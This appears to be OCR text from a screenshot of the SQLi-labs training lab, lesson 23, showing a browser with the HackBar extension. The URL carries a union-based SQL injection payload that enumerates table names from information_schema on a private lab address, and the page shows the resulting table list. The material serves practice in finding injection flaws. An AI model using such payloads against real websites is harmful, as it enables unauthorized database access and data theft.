 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-23
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.171.73.250/Less-23/?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() ;%00
Enable POST ADD HEADER